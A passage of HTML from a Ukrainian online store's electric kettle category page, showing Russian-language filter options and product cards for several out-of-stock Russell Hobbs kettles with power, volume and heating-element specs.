                               data-rewrite="pb-7-month"
                               id="filterOption316-1762-28437"
                                                       >
                        <label for="filterOption316-1762-28437">ПриватБанк 7 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-8-month"
                               id="filterOption316-1762-28436"
                                                       >
                        <label for="filterOption316-1762-28436">ПриватБанк 8 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-9-month"
                               id="filterOption316-1762-28435"
                                                       >
                        <label for="filterOption316-1762-28435">ПриватБанк 9 платежей</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-316-164" aria-expanded="true">Производитель            </div>

    <div class="filter-item__body collapse show" id="filterItem-316-164">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-316-164" aria-expanded="false">Производитель</div>
            </div>
                            <div class="filter-item__search-box">
                    <div class="search-short search-short_s35">
                        <div class="search-short__form">
                            <input class="form-control search-short__input" placeholder="Найти по названию">
                            <button class="btn search-short__btn"></button>
                        </div>
                    </div>
                </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="binatone"
                               id="filterOption316-164-18447"
                                                       >
                        <label for="filterOption316-164-18447">Binatone</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="bosch"
                               id="filterOption316-164-18448"
                                                       >
                        <label for="filterOption316-164-18448">Bosch</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="clatronic"
                               id="filterOption316-164-18450"
                                                       >
                        <label for="filterOption316-164-18450">Clatronic</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="electrolux"
                               id="filterOption316-164-18453"
                                                       >
                        <label for="filterOption316-164-18453">Electrolux</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="elenberg"
                               id="filterOption316-164-18454"
                                                       >
                        <label for="filterOption316-164-18454">Elenberg</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="gorenje"
                               id="filterOption316-164-18455"
                                                       >
                        <label for="filterOption316-164-18455">Gorenje</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="magio"
                               id="filterOption316-164-18459"
                                                       >
                        <label for="filterOption316-164-18459">Magio</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="maxwell"
                               id="filterOption316-164-18460"
                                                       >
                        <label for="filterOption316-164-18460">Maxwell</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mirta"
                               id="filterOption316-164-18461"
                                                       >
                        <label for="filterOption316-164-18461">Mirta</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mystery"
                               id="filterOption316-164-18462"
                                                       >
                        <label for="filterOption316-164-18462">Mystery</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="panasonic"
                               id="filterOption316-164-18463"
                                                       >
                        <label for="filterOption316-164-18463">Panasonic</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="philips"
                               id="filterOption316-164-18465"
                                                       >
                        <label for="filterOption316-164-18465">Philips</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="polaris"
                               id="filterOption316-164-18466"
                                                       >
                        <label for="filterOption316-164-18466">Polaris</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="redmond"
                               id="filterOption316-164-18467"
                                                       >
                        <label for="filterOption316-164-18467">Redmond</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="rotex"
                               id="filterOption316-164-18468"
                                                       >
                        <label for="filterOption316-164-18468">Rotex</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="saturn"
                               id="filterOption316-164-18470"
                                                       >
                        <label for="filterOption316-164-18470">Saturn</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="scarlett"
                               id="filterOption316-164-18471"
                                                       >
                        <label for="filterOption316-164-18471">Scarlett</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="tefal"
                               id="filterOption316-164-18474"
                                                       >
                        <label for="filterOption316-164-18474">Tefal</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="vitek"
                               id="filterOption316-164-18476"
                                                       >
                        <label for="filterOption316-164-18476">Vitek</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-316-165" aria-expanded="true">Мощность            </div>

    <div class="filter-item__body collapse show" id="filterItem-316-165">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-316-165" aria-expanded="false">Мощность</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="power-less-1000"
                               id="filterOption316-165-1767"
                                                       >
                        <label for="filterOption316-165-1767">до 1000 Вт</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="power-1000-2500"
                               id="filterOption316-165-1768"
                                                       >
                        <label for="filterOption316-165-1768">1000 Вт - 2000 Вт</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="power-2100-2500"
                               id="filterOption316-165-1769"
                                                       >
                        <label for="filterOption316-165-1769">2100 Вт - 2500 Вт</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="power-more-2500"
                               id="filterOption316-165-1770"
                                                       >
                        <label for="filterOption316-165-1770">более 2500 Вт</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-316-166" aria-expanded="true">Объем            </div>

    <div class="filter-item__body collapse show" id="filterItem-316-166">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-316-166" aria-expanded="false">Объем</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="size-less-1"
                               id="filterOption316-166-1771"
                                                       >
                        <label for="filterOption316-166-1771">до 1 л</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="size-1-1.7"
                               id="filterOption316-166-1772"
                                                       >
                        <label for="filterOption316-166-1772">1 - 1.5 л</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="size-1.5-1.7"
                               id="filterOption316-166-1773"
                                                       >
                        <label for="filterOption316-166-1773">1.5 - 1.7 л </label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="size-1.7-2"
                               id="filterOption316-166-1774"
                                                       >
                        <label for="filterOption316-166-1774">1.7 - 2 л </label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="size-more-2"
                               id="filterOption316-166-1775"
                                                       >
                        <label for="filterOption316-166-1775">более 2 л</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-316-167" aria-expanded="true">Нагревательный элемент            </div>

    <div class="filter-item__body collapse show" id="filterItem-316-167">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-316-167" aria-expanded="false">Нагревательный элемент</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="type-close-spiral"
                               id="filterOption316-167-12988"
                                                       >
                        <label for="filterOption316-167-12988">Закрытая спираль</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="type-open-spiral"
                               id="filterOption316-167-12989"
                                                       >
                        <label for="filterOption316-167-12989">Открытая спираль</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-316-168" aria-expanded="true">Материал корпуса            </div>

    <div class="filter-item__body collapse show" id="filterItem-316-168">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-316-168" aria-expanded="false">Материал корпуса</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="ceramic"
                               id="filterOption316-168-1779"
                                                       >
                        <label for="filterOption316-168-1779">Керамика</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="steel"
                               id="filterOption316-168-1780"
                                                       >
                        <label for="filterOption316-168-1780">Металл</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="steel-plast"
                               id="filterOption316-168-1781"
                                                       >
                        <label for="filterOption316-168-1781">Металл/пластик</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="steel-glass"
                               id="filterOption316-168-1782"
                                                       >
                        <label for="filterOption316-168-1782">Металл/стекло</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="plast"
                               id="filterOption316-168-1783"
                                                       >
                        <label for="filterOption316-168-1783">Пластик</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="plast-glass"
                               id="filterOption316-168-1784"
                                                       >
                        <label for="filterOption316-168-1784">Пластик/стекло</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-316-619" aria-expanded="true">Особенности            </div>

    <div class="filter-item__body collapse show" id="filterItem-316-619">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-316-619" aria-expanded="false">Особенности</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="termopot"
                               id="filterOption316-619-12990"
                                                       >
                        <label for="filterOption316-619-12990">Термопот</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
    </form>
</div>        </div>
        <div class="category-items-col col-lg-9"  id="catalogList">
                            <div class="catalog-container catalog-container--buble row">
                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="68126" data-hd-id_category="316" data-prod-id="68126" data-prod-articul="068126" data-prod-name="Russell Hobbs 20412-70 Colours Plus Red" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="1" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>068126</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20412-70-colours-plus-red/">
                                                <img   src="https://img.telemart.ua/68126-225299-category_page/russell-hobbs-20412-70-colours-plus-red.jpg"  alt="Электрочайник Russell Hobbs 20412-70 Colours Plus Red" title="Электрочайник Russell Hobbs 20412-70 Colours Plus Red">
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20412-70-colours-plus-red/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/68126-225300-category_page/russell-hobbs-20412-70-colours-plus-red.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                        <div class="product-item__pic__slider-nav">
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-pagination"></div>
                        <div class="swiper-button-next"></div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-20412-70-colours-plus-red/" title="Электрочайник Russell Hobbs 20412-70 Colours Plus Red">Электрочайник Russell Hobbs 20412-70 Colours Plus Red</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-20412-70-colours-plus-red/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
                                <span class="product-short-char__item__value"></b>2400 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Объем:</span>
                                <span class="product-short-char__item__value"></b>1.7 л</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>скрытый (диск) </span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Блокировка включения без воды:</span>
                                <span class="product-short-char__item__value"></b>да</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="68129" data-hd-id_category="316" data-prod-id="68129" data-prod-articul="068129" data-prod-name="Russell Hobbs 20460-56 Buckingham" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="2" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>068129</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20460-56-buckingham/">
                                                <img   src="https://img.telemart.ua/68129-225311-category_page/russell-hobbs-20460-56-buckingham.jpg"  alt="Электрочайник Russell Hobbs 20460-56 Buckingham" title="Электрочайник Russell Hobbs 20460-56 Buckingham">
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-20460-56-buckingham/" title="Электрочайник Russell Hobbs 20460-56 Buckingham">Электрочайник Russell Hobbs 20460-56 Buckingham</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-20460-56-buckingham/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
                                <span class="product-short-char__item__value"></b>3000 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Объем:</span>
                                <span class="product-short-char__item__value"></b>1.7 л</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>скрытый (диск) </span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Блокировка включения без воды:</span>
                                <span class="product-short-char__item__value"></b>да</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="68128" data-hd-id_category="316" data-prod-id="68128" data-prod-articul="068128" data-prod-name="Russell Hobbs 20415-70 Colours Plus Classic Cream" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="3" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>068128</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20415-70-colours-plus-classic-cream/">
                                                <img   src="https://img.telemart.ua/68128-225306-category_page/russell-hobbs-20415-70-colours-plus-classic-cream.jpg"  alt="Электрочайник Russell Hobbs 20415-70 Colours Plus Classic Cream" title="Электрочайник Russell Hobbs 20415-70 Colours Plus Classic Cream">
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20415-70-colours-plus-classic-cream/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/68128-225307-category_page/russell-hobbs-20415-70-colours-plus-classic-cream.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20415-70-colours-plus-classic-cream/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/68128-225308-category_page/russell-hobbs-20415-70-colours-plus-classic-cream.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20415-70-colours-plus-classic-cream/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/68128-225309-category_page/russell-hobbs-20415-70-colours-plus-classic-cream.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-20415-70-colours-plus-classic-cream/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/68128-225310-category_page/russell-hobbs-20415-70-colours-plus-classic-cream.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                        <div class="product-item__pic__slider-nav">
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-pagination"></div>
                        <div class="swiper-button-next"></div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-20415-70-colours-plus-classic-cream/" title="Электрочайник Russell Hobbs 20415-70 Colours Plus Classic Cream">Электрочайник Russell Hobbs 20415-70 Colours Plus Classic Cream</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-20415-70-colours-plus-classic-cream/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
                                <span class="product-short-char__item__value"></b>2400 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Объем:</span>
                                <span class="product-short-char__item__value"></b>1.7 л</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>скрытый (диск) </span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Блокировка включения без воды:</span>
                                <span class="product-short-char__item__value"></b>да</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="8031" data-hd-id_category="316" data-prod-id="8031" data-prod-articul="008031" data-prod-name="Russell Hobbs 14684-80" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="4" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>008031</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-14684-80/">
                                                <img   src="https://img.telemart.ua/8031-48119-category_page/russell-hobbs-14684-80.jpg"  alt="Электрочайник Russell Hobbs 14684-80" title="Электрочайник Russell Hobbs 14684-80">
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-14684-80/" title="Электрочайник Russell Hobbs 14684-80">Электрочайник Russell Hobbs 14684-80</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-14684-80/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
                                <span class="product-short-char__item__value"></b>3000 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Объем:</span>
                                <span class="product-short-char__item__value"></b>1.7 л</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>закрытая спираль</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="8033" data-hd-id_category="316" data-prod-id="8033" data-prod-articul="008033" data-prod-name="Russell Hobbs 14962-70" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="5" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>008033</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-14962-70/">
                                                <img   loading="lazy" src="https://img.telemart.ua/8033-48121-category_page/russell-hobbs-14962-70.jpg"  alt="Электрочайник Russell Hobbs 14962-70" title="Электрочайник Russell Hobbs 14962-70">
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/products/russell-hobbs-14962-70/" title="Электрочайник Russell Hobbs 14962-70">Электрочайник Russell Hobbs 14962-70</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/products/russell-hobbs-14962-70/">Оставить отзыв</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Нет в наличии</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Мощность:</span>
                                <span class="product-short-char__item__value"></b>3000 Вт</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Объем:</span>
                                <span class="product-short-char__item__value"></b>1.7 л</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label"><b>Тип нагревательного элемента:</span>
                                <span class="product-short-char__item__value"></b>закрытая спираль</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="51044" data-hd-id_category="316" data-prod-id="51044" data-prod-articul="051044" data-prod-name="Russell Hobbs 22590-70" data-prod-brand="Russell Hobbs" data-prod-variant="" data-prod-type="Электрочайники" data-prod-category="Электрочайники/Russell Hobbs" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Russell Hobbs" data-prod-position="6" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>051044</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/russell-hobbs-22590-70/">
                                                <img   loading="lazy" src="https://img.telemart.ua/51044-157026-category_page/russell-hobbs-22590-70.jpg"  alt="Электрочайник Russell Hobbs 22590-70" title="Электрочайник Russell Hobbs 22590-70">
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
